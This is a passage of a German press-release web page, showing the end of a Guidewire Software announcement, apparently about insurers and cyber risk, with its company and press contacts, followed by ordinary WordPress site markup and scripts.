Erfolg zu unterstützen. Wir freuen uns über unsere einzigartige Erfolgsbilanz von Implementierungen, mit über 1.600 erfolgreichen Projekten &#8211; unterstützt durch das größte Forschungs- und Entwicklungs-Team und Partner-Ökosystem der Branche. Unser Marketplace bietet hunderte von Anwendungen zur Beschleunigung von Integration, Lokalisierung und Innovation.</p><p>Weitere Informationen finden Sie unter www.guidewire.de. Folgen Sie uns auch auf Twitter und LinkedIn.</p><p>###<br /> ANMERKUNG: Weitere Informationen zu den Marken von Guidewire finden Sie unter https://www.guidewire.com/legal-notices</p><p>Firmenkontakt<br /> Guidewire Software GmbH<br /> Louise Bradley<br /> 4th Floor Cloak Lane<br /> EC4R 2RU London<br /> +44 7474 837 860<br /> http://www.guidewire.de</p><p>Pressekontakt<br /> Allison+Partners<br /> Vivian Dadamio<br /> Theresienstraße 43<br /> 80333 München<br /> +49 89 388 892 010<br /> http://www.allisonpr.de</p><div class="tptn_counter" id="tptn_counter_457546">(Visited 15 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/versicherer/" rel="tag">Versicherer</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/panasonic-projektoren-erwecken-auf-studio-tour-die-weltweite-erfolgsserie-game-of-thrones-zum-leben/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/panasonic-projektoren-erwecken-auf-studio-tour-die-weltweite-erfolgsserie-game-of-thrones-zum-leben/" rel="prev">Panasonic Projektoren erwecken auf Studio-Tour die weltweite Erfolgsserie Game of Thrones zum Leben</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/alvarez-marsal-expandiert-nach-oesterreich-mit-branchenexperten-bernhard-engel-als-managing-director/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/alvarez-marsal-expandiert-nach-oesterreich-mit-branchenexperten-bernhard-engel-als-managing-director/" rel="next">Alvarez &#038; Marsal expandiert nach Österreich mit Branchenexperten Bernhard Engel als Managing Director</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//wie-versicherer-cyberrisiken-sicher-managen-koennen/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a0dbda4a0f8105b4e255e4c71b43d26f" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='457546' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/listenchampion-veroeffentlicht-umfassendes-update-der-datenbank-immobilieninvestoren-deutschland-fuer-2026/">Listenchampion veröffentlicht umfassendes Update der Datenbank &#8222;Immobilieninvestoren Deutschland&#8220; für 2026</a></li><li> <a href="https://www.pr-neuigkeiten.de/nahversorger-immobilien/">Nahversorger Immobilien</a></li><li> <a href="https://www.pr-neuigkeiten.de/korrektur-volltreffer-quimbaya-gold-liefert-mit-erstem-bohrprogramm-hochgradige-gold-und-silberfunde/">Korrektur &#8211; Volltreffer: Quimbaya Gold liefert mit erstem Bohrprogramm hochgradige Gold- und Silberfunde!</a></li><li> <a href="https://www.pr-neuigkeiten.de/andreas-schmitz-uebernimmt-geschaeftsfuehrung-der-bh-digital/">Andreas Schmitz übernimmt Geschäftsführung der B&#038;H Digital</a></li><li> <a href="https://www.pr-neuigkeiten.de/weissenhaeuser-strand-im-januar-zwei-kinoabende-im-subtropischen-badeparadies/">Weissenhäuser Strand: Im Januar zwei Kinoabende im Subtropischen Badeparadies</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"457546","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"457546","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"611848280"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>